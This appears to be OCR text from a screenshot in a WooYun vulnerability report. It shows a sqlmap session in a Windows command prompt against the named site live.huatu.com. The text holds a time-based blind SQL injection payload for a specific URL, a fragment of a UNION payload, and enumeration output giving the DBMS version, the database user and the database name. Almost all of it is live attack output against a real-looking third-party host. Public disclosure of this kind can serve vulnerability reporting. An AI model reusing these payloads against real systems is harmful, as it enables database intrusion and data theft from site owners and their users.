 管理员: C:\Windows\system32\cmd.exe
63,0x3a6e7a693a),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://live.huatu.com:80/web/index/id/28905) AND SLEEP(5) AND (5646
=5646
---
[22:03:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:03:45] [INFO] fetching current user
current user:    'livehuatu@%'
[22:03:46] [INFO] fetching current database
current database:    'live'
[22:03:46] [INFO] testing if current user is DBA
[22:03:46] [INFO] fetching current user
[22:03:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
current user is DBA:    None
[22:03:47] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
live.huatu.com'
[*] shutting down at 22:03:47
F:\工具3\sqlmap>
www.wooyun.org